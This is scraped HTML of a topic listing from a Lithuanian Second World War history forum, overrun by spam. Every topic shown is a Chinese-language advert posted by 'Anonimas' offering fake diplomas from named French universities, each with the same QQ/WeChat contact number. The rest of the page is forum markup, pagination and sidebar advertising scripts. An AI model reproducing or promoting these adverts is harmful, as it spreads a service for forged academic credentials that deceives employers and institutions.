			<span class="bbp-topic-started-by">Sukūrė: <span  class="bbp-author-avatar"><img alt='' src="[data-uri]"  class="avatar avatar-40 photo avatar-default lazyload" height='40' width='40' data-src="https://secure.gravatar.com/avatar/?s=40&d=identicon&r=g" decoding="async" data-srcset="https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=40&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' data-eio="l" /></noscript></span><span  class="bbp-author-name">Anonimas</span></span>

			
			
				
				<span class="bbp-topic-started-in">: <a href="https://apkasai.lt/forumas/forum/antrasis-pasaulinis-karas-lietuvoje/">Antrasis pasaulinis karas Lietuvoje</a></span>
				
			
		</p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="https://apkasai.lt/forumas/tema/%e6%80%a5%e5%8a%9e%e6%b3%95%e5%9b%bd%e5%a4%a7%e5%ad%a6%e5%81%87%e6%96%87%e5%87%adq%e5%be%ae936794295%e5%8a%9e%e7%90%86%e6%b3%a2%e5%b0%94%e5%a4%9a%e7%ac%ac%e5%9b%9b%e5%a4%a7%e5%ad%a6-2/" title="急办法国大学假文凭Q微936794295,办理波尔多第四大学">prieš 2 metai  6 mėnesiai</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><span  class="bbp-author-avatar"><img alt='' src="[data-uri]"  class="avatar avatar-40 photo avatar-default lazyload" height='40' width='40' data-src="https://secure.gravatar.com/avatar/?s=40&d=identicon&r=g" decoding="async" data-srcset="https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=40&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' data-eio="l" /></noscript></span><span  class="bbp-author-name">Anonimas</span></span>

			
		</p>
	</li>
</ul><!-- #bbp-topic-8111 -->

		
			
<ul id="bbp-topic-8101" class="loop-item-8 user-id-5563 bbp-parent-forum-6293 odd  post-8101 topic type-topic status-publish topic-tag-1410 topic-tag-q936794295 topic-tag-universite-de-caen-basse-normandie">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="https://apkasai.lt/forumas/tema/%e6%80%a5%e5%8a%9e%e6%b3%95%e5%9b%bd%e5%a4%a7%e5%ad%a6%e5%81%87%e6%96%87%e5%87%adq%e5%be%ae936794295%e5%8a%9e%e7%90%86%e5%8d%a1%e6%98%82%e5%a4%a7%e5%ad%a6%e6%af%95%e4%b8%9a%e8%af%81-2/">急办法国大学假文凭Q微936794295,办理卡昂大学毕业证</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Sukūrė: <span  class="bbp-author-avatar"><img alt='' src="[data-uri]"  class="avatar avatar-40 photo avatar-default lazyload" height='40' width='40' data-src="https://secure.gravatar.com/avatar/?s=40&d=identicon&r=g" decoding="async" data-srcset="https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=40&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' data-eio="l" /></noscript></span><span  class="bbp-author-name">Anonimas</span></span>

			
			
				
				<span class="bbp-topic-started-in">: <a href="https://apkasai.lt/forumas/forum/antrasis-pasaulinis-karas-lietuvoje/">Antrasis pasaulinis karas Lietuvoje</a></span>
				
			
		</p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="https://apkasai.lt/forumas/tema/%e6%80%a5%e5%8a%9e%e6%b3%95%e5%9b%bd%e5%a4%a7%e5%ad%a6%e5%81%87%e6%96%87%e5%87%adq%e5%be%ae936794295%e5%8a%9e%e7%90%86%e5%8d%a1%e6%98%82%e5%a4%a7%e5%ad%a6%e6%af%95%e4%b8%9a%e8%af%81-2/" title="急办法国大学假文凭Q微936794295,办理卡昂大学毕业证">prieš 2 metai  6 mėnesiai</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><span  class="bbp-author-avatar"><img alt='' src="[data-uri]"  class="avatar avatar-40 photo avatar-default lazyload" height='40' width='40' data-src="https://secure.gravatar.com/avatar/?s=40&d=identicon&r=g" decoding="async" data-srcset="https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=40&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' data-eio="l" /></noscript></span><span  class="bbp-author-name">Anonimas</span></span>

			
		</p>
	</li>
</ul><!-- #bbp-topic-8101 -->

		
			
<ul id="bbp-topic-8097" class="loop-item-9 user-id-5563 bbp-parent-forum-6293 even  post-8097 topic type-topic status-publish topic-tag-1402 topic-tag-q936794295 topic-tag-universite-de-aix-marseille-1-provence">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="https://apkasai.lt/forumas/tema/%e6%80%a5%e5%8a%9e%e6%b3%95%e5%9b%bd%e5%a4%a7%e5%ad%a6%e5%81%87%e6%96%87%e5%87%adq%e5%be%ae936794295%e5%8a%9e%e7%90%86%e8%89%be%e5%85%8b%e6%96%af%ef%bc%8d%e9%a9%ac%e8%b5%9b%e7%ac%ac-5/">急办法国大学假文凭Q微936794295,办理艾克斯－马赛第</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Sukūrė: <span  class="bbp-author-avatar"><img alt='' src="[data-uri]"  class="avatar avatar-40 photo avatar-default lazyload" height='40' width='40' data-src="https://secure.gravatar.com/avatar/?s=40&d=identicon&r=g" decoding="async" data-srcset="https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=40&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' data-eio="l" /></noscript></span><span  class="bbp-author-name">Anonimas</span></span>

			
			
				
				<span class="bbp-topic-started-in">: <a href="https://apkasai.lt/forumas/forum/antrasis-pasaulinis-karas-lietuvoje/">Antrasis pasaulinis karas Lietuvoje</a></span>
				
			
		</p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="https://apkasai.lt/forumas/tema/%e6%80%a5%e5%8a%9e%e6%b3%95%e5%9b%bd%e5%a4%a7%e5%ad%a6%e5%81%87%e6%96%87%e5%87%adq%e5%be%ae936794295%e5%8a%9e%e7%90%86%e8%89%be%e5%85%8b%e6%96%af%ef%bc%8d%e9%a9%ac%e8%b5%9b%e7%ac%ac-5/" title="急办法国大学假文凭Q微936794295,办理艾克斯－马赛第">prieš 2 metai  6 mėnesiai</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><span  class="bbp-author-avatar"><img alt='' src="[data-uri]"  class="avatar avatar-40 photo avatar-default lazyload" height='40' width='40' data-src="https://secure.gravatar.com/avatar/?s=40&d=identicon&r=g" decoding="async" data-srcset="https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=40&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' data-eio="l" /></noscript></span><span  class="bbp-author-name">Anonimas</span></span>

			
		</p>
	</li>
</ul><!-- #bbp-topic-8097 -->

		
			
<ul id="bbp-topic-8081" class="loop-item-10 user-id-5563 bbp-parent-forum-6293 odd  post-8081 topic type-topic status-publish topic-tag-1369 topic-tag-q936794295 topic-tag-universite-damiens-picardie-jules-verne">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="https://apkasai.lt/forumas/tema/%e6%80%a5%e5%8a%9e%e6%b3%95%e5%9b%bd%e5%a4%a7%e5%ad%a6%e5%81%87%e6%96%87%e5%87%adq%e5%be%ae936794295%e5%8a%9e%e7%90%86%e4%ba%9a%e7%9c%a0%e5%a4%a7%e5%ad%a6%e6%af%95%e4%b8%9a%e8%af%81-2/">急办法国大学假文凭Q微936794295,办理亚眠大学毕业证</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Sukūrė: <span  class="bbp-author-avatar"><img alt='' src="[data-uri]"  class="avatar avatar-40 photo avatar-default lazyload" height='40' width='40' data-src="https://secure.gravatar.com/avatar/?s=40&d=identicon&r=g" decoding="async" data-srcset="https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=40&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' data-eio="l" /></noscript></span><span  class="bbp-author-name">Anonimas</span></span>

			
			
				
				<span class="bbp-topic-started-in">: <a href="https://apkasai.lt/forumas/forum/antrasis-pasaulinis-karas-lietuvoje/">Antrasis pasaulinis karas Lietuvoje</a></span>
				
			
		</p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="https://apkasai.lt/forumas/tema/%e6%80%a5%e5%8a%9e%e6%b3%95%e5%9b%bd%e5%a4%a7%e5%ad%a6%e5%81%87%e6%96%87%e5%87%adq%e5%be%ae936794295%e5%8a%9e%e7%90%86%e4%ba%9a%e7%9c%a0%e5%a4%a7%e5%ad%a6%e6%af%95%e4%b8%9a%e8%af%81-2/" title="急办法国大学假文凭Q微936794295,办理亚眠大学毕业证">prieš 2 metai  6 mėnesiai</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><span  class="bbp-author-avatar"><img alt='' src="[data-uri]"  class="avatar avatar-40 photo avatar-default lazyload" height='40' width='40' data-src="https://secure.gravatar.com/avatar/?s=40&d=identicon&r=g" decoding="async" data-srcset="https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=40&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' data-eio="l" /></noscript></span><span  class="bbp-author-name">Anonimas</span></span>

			
		</p>
	</li>
</ul><!-- #bbp-topic-8081 -->

		
			
<ul id="bbp-topic-8078" class="loop-item-11 user-id-5563 bbp-parent-forum-6293 even  post-8078 topic type-topic status-publish topic-tag-1362 topic-tag-q936794295 topic-tag-ecole-normale-superieure-de-lyon">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="https://apkasai.lt/forumas/tema/%e6%80%a5%e5%8a%9e%e6%b3%95%e5%9b%bd%e5%a4%a7%e5%ad%a6%e5%81%87%e6%96%87%e5%87%adq%e5%be%ae936794295%e5%8a%9e%e7%90%86%e9%87%8c%e6%98%82%e9%ab%98%e7%ad%89%e5%b8%88%e8%8c%83%e5%ad%a6-2/">急办法国大学假文凭Q微936794295,办理里昂高等师范学</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Sukūrė: <span  class="bbp-author-avatar"><img alt='' src="[data-uri]"  class="avatar avatar-40 photo avatar-default lazyload" height='40' width='40' data-src="https://secure.gravatar.com/avatar/?s=40&d=identicon&r=g" decoding="async" data-srcset="https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=40&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' data-eio="l" /></noscript></span><span  class="bbp-author-name">Anonimas</span></span>

			
			
				
				<span class="bbp-topic-started-in">: <a href="https://apkasai.lt/forumas/forum/antrasis-pasaulinis-karas-lietuvoje/">Antrasis pasaulinis karas Lietuvoje</a></span>
				
			
		</p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="https://apkasai.lt/forumas/tema/%e6%80%a5%e5%8a%9e%e6%b3%95%e5%9b%bd%e5%a4%a7%e5%ad%a6%e5%81%87%e6%96%87%e5%87%adq%e5%be%ae936794295%e5%8a%9e%e7%90%86%e9%87%8c%e6%98%82%e9%ab%98%e7%ad%89%e5%b8%88%e8%8c%83%e5%ad%a6-2/" title="急办法国大学假文凭Q微936794295,办理里昂高等师范学">prieš 2 metai  6 mėnesiai</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><span  class="bbp-author-avatar"><img alt='' src="[data-uri]"  class="avatar avatar-40 photo avatar-default lazyload" height='40' width='40' data-src="https://secure.gravatar.com/avatar/?s=40&d=identicon&r=g" decoding="async" data-srcset="https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=40&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' data-eio="l" /></noscript></span><span  class="bbp-author-name">Anonimas</span></span>

			
		</p>
	</li>
</ul><!-- #bbp-topic-8078 -->

		
			
<ul id="bbp-topic-8076" class="loop-item-12 user-id-5563 bbp-parent-forum-6293 odd  post-8076 topic type-topic status-publish topic-tag-1358 topic-tag-q936794295 topic-tag-universite-de-paris-7-denis-diderot">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="https://apkasai.lt/forumas/tema/%e6%80%a5%e5%8a%9e%e6%b3%95%e5%9b%bd%e5%a4%a7%e5%ad%a6%e5%81%87%e6%96%87%e5%87%adq%e5%be%ae936794295%e5%8a%9e%e7%90%86%e5%b7%b4%e9%bb%8e%e7%ac%ac%e4%b8%83%e5%a4%a7%e5%ad%a6%e6%af%95-2/">急办法国大学假文凭Q微936794295,办理巴黎第七大学毕</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Sukūrė: <span  class="bbp-author-avatar"><img alt='' src="[data-uri]"  class="avatar avatar-40 photo avatar-default lazyload" height='40' width='40' data-src="https://secure.gravatar.com/avatar/?s=40&d=identicon&r=g" decoding="async" data-srcset="https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=40&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' data-eio="l" /></noscript></span><span  class="bbp-author-name">Anonimas</span></span>

			
			
				
				<span class="bbp-topic-started-in">: <a href="https://apkasai.lt/forumas/forum/antrasis-pasaulinis-karas-lietuvoje/">Antrasis pasaulinis karas Lietuvoje</a></span>
				
			
		</p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="https://apkasai.lt/forumas/tema/%e6%80%a5%e5%8a%9e%e6%b3%95%e5%9b%bd%e5%a4%a7%e5%ad%a6%e5%81%87%e6%96%87%e5%87%adq%e5%be%ae936794295%e5%8a%9e%e7%90%86%e5%b7%b4%e9%bb%8e%e7%ac%ac%e4%b8%83%e5%a4%a7%e5%ad%a6%e6%af%95-2/" title="急办法国大学假文凭Q微936794295,办理巴黎第七大学毕">prieš 2 metai  6 mėnesiai</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><span  class="bbp-author-avatar"><img alt='' src="[data-uri]"  class="avatar avatar-40 photo avatar-default lazyload" height='40' width='40' data-src="https://secure.gravatar.com/avatar/?s=40&d=identicon&r=g" decoding="async" data-srcset="https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=40&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' data-eio="l" /></noscript></span><span  class="bbp-author-name">Anonimas</span></span>

			
		</p>
	</li>
</ul><!-- #bbp-topic-8076 -->

		
			
<ul id="bbp-topic-8063" class="loop-item-13 user-id-5563 bbp-parent-forum-6293 even  post-8063 topic type-topic status-publish topic-tag-1331 topic-tag-q936794295 topic-tag-universite-de-aix-marseille-2-mediterranee">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="https://apkasai.lt/forumas/tema/%e6%80%a5%e5%8a%9e%e6%b3%95%e5%9b%bd%e5%a4%a7%e5%ad%a6%e5%81%87%e6%96%87%e5%87%adq%e5%be%ae936794295%e5%8a%9e%e7%90%86%e8%89%be%e5%85%8b%e6%96%af%ef%bc%8d%e9%a9%ac%e8%b5%9b%e7%ac%ac-4/">急办法国大学假文凭Q微936794295,办理艾克斯－马赛第</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Sukūrė: <span  class="bbp-author-avatar"><img alt='' src="[data-uri]"  class="avatar avatar-40 photo avatar-default lazyload" height='40' width='40' data-src="https://secure.gravatar.com/avatar/?s=40&d=identicon&r=g" decoding="async" data-srcset="https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=40&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' data-eio="l" /></noscript></span><span  class="bbp-author-name">Anonimas</span></span>

			
			
				
				<span class="bbp-topic-started-in">: <a href="https://apkasai.lt/forumas/forum/antrasis-pasaulinis-karas-lietuvoje/">Antrasis pasaulinis karas Lietuvoje</a></span>
				
			
		</p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="https://apkasai.lt/forumas/tema/%e6%80%a5%e5%8a%9e%e6%b3%95%e5%9b%bd%e5%a4%a7%e5%ad%a6%e5%81%87%e6%96%87%e5%87%adq%e5%be%ae936794295%e5%8a%9e%e7%90%86%e8%89%be%e5%85%8b%e6%96%af%ef%bc%8d%e9%a9%ac%e8%b5%9b%e7%ac%ac-4/" title="急办法国大学假文凭Q微936794295,办理艾克斯－马赛第">prieš 2 metai  6 mėnesiai</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><span  class="bbp-author-avatar"><img alt='' src="[data-uri]"  class="avatar avatar-40 photo avatar-default lazyload" height='40' width='40' data-src="https://secure.gravatar.com/avatar/?s=40&d=identicon&r=g" decoding="async" data-srcset="https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=40&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' data-eio="l" /></noscript></span><span  class="bbp-author-name">Anonimas</span></span>

			
		</p>
	</li>
</ul><!-- #bbp-topic-8063 -->

		
			
<ul id="bbp-topic-8056" class="loop-item-14 user-id-5563 bbp-parent-forum-6293 odd  post-8056 topic type-topic status-publish topic-tag-1317 topic-tag-q936794295 topic-tag-universite-lyon-3-jean-moulin">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="https://apkasai.lt/forumas/tema/%e6%80%a5%e5%8a%9e%e6%b3%95%e5%9b%bd%e5%a4%a7%e5%ad%a6%e5%81%87%e6%96%87%e5%87%adq%e5%be%ae936794295%e5%8a%9e%e7%90%86%e9%87%8c%e6%98%82%e7%ac%ac%e4%b8%89%e5%a4%a7%e5%ad%a6%e6%af%95-2/">急办法国大学假文凭Q微936794295,办理里昂第三大学毕</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Sukūrė: <span  class="bbp-author-avatar"><img alt='' src="[data-uri]"  class="avatar avatar-40 photo avatar-default lazyload" height='40' width='40' data-src="https://secure.gravatar.com/avatar/?s=40&d=identicon&r=g" decoding="async" data-srcset="https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=40&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' data-eio="l" /></noscript></span><span  class="bbp-author-name">Anonimas</span></span>

			
			
				
				<span class="bbp-topic-started-in">: <a href="https://apkasai.lt/forumas/forum/antrasis-pasaulinis-karas-lietuvoje/">Antrasis pasaulinis karas Lietuvoje</a></span>
				
			
		</p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="https://apkasai.lt/forumas/tema/%e6%80%a5%e5%8a%9e%e6%b3%95%e5%9b%bd%e5%a4%a7%e5%ad%a6%e5%81%87%e6%96%87%e5%87%adq%e5%be%ae936794295%e5%8a%9e%e7%90%86%e9%87%8c%e6%98%82%e7%ac%ac%e4%b8%89%e5%a4%a7%e5%ad%a6%e6%af%95-2/" title="急办法国大学假文凭Q微936794295,办理里昂第三大学毕">prieš 2 metai  6 mėnesiai</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><span  class="bbp-author-avatar"><img alt='' src="[data-uri]"  class="avatar avatar-40 photo avatar-default lazyload" height='40' width='40' data-src="https://secure.gravatar.com/avatar/?s=40&d=identicon&r=g" decoding="async" data-srcset="https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=40&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' data-eio="l" /></noscript></span><span  class="bbp-author-name">Anonimas</span></span>

			
		</p>
	</li>
</ul><!-- #bbp-topic-8056 -->

		
	</li>

	<li class="bbp-footer">
		<div class="tr">
			<p>
				<span class="td colspan4">&nbsp;</span>
			</p>
		</div><!-- .tr -->
	</li>
</ul><!-- #bbp-forum-0 -->


		
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Rodomos 15 temos - nuo 1 iki 15 (viso: 83)</div>
	<div class="bbp-pagination-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://apkasai.lt/forumas/topic-tag/%e6%80%a5%e5%8a%9e%e6%b3%95%e5%9b%bd%e5%a4%a7%e5%ad%a6%e5%81%87%e6%96%87%e5%87%adq%e5%be%ae936794295/page/2/">2</a>
<a class="page-numbers" href="https://apkasai.lt/forumas/topic-tag/%e6%80%a5%e5%8a%9e%e6%b3%95%e5%9b%bd%e5%a4%a7%e5%ad%a6%e5%81%87%e6%96%87%e5%87%adq%e5%be%ae936794295/page/3/">3</a>
<a class="page-numbers" href="https://apkasai.lt/forumas/topic-tag/%e6%80%a5%e5%8a%9e%e6%b3%95%e5%9b%bd%e5%a4%a7%e5%ad%a6%e5%81%87%e6%96%87%e5%87%adq%e5%be%ae936794295/page/4/">4</a>
<a class="page-numbers" href="https://apkasai.lt/forumas/topic-tag/%e6%80%a5%e5%8a%9e%e6%b3%95%e5%9b%bd%e5%a4%a7%e5%ad%a6%e5%81%87%e6%96%87%e5%87%adq%e5%be%ae936794295/page/5/">5</a>
<a class="page-numbers" href="https://apkasai.lt/forumas/topic-tag/%e6%80%a5%e5%8a%9e%e6%b3%95%e5%9b%bd%e5%a4%a7%e5%ad%a6%e5%81%87%e6%96%87%e5%87%adq%e5%be%ae936794295/page/6/">6</a>
<a class="next page-numbers" href="https://apkasai.lt/forumas/topic-tag/%e6%80%a5%e5%8a%9e%e6%b3%95%e5%9b%bd%e5%a4%a7%e5%ad%a6%e5%81%87%e6%96%87%e5%87%adq%e5%be%ae936794295/page/2/">&rarr;</a></div>
</div>


	
	
</div>
							</div>
						</div>
						<div class="td-pb-span4 td-main-sidebar">
							<div class="td-ss-main-sidebar">
								<aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>Apkasai.lt &#8211; svetainė apie Antrojo pasaulinio karo istorijos skeveldras. Klausimus dėl reklamos ar straipsnių perpublikavimo bei temų pasiūlymus siųskite <a href="mailto:info@nodum.lt">info@nodum.lt</a></p>
</div>
		</aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_1_697c92917dbc6_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_1_697c92917dbc6_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_697c92917dbc6_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- reklama -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- reklama -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- reklama -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- reklama -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_9 td_block_widget td_uid_2_697c92917ddf3_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_2_697c92917ddf3" ><script>var block_td_uid_2_697c92917ddf3 = new tdBlock();
block_td_uid_2_697c92917ddf3.id = "td_uid_2_697c92917ddf3";
block_td_uid_2_697c92917ddf3.atts = '{"custom_title":"Recent Posts","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_2_697c92917ddf3_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta 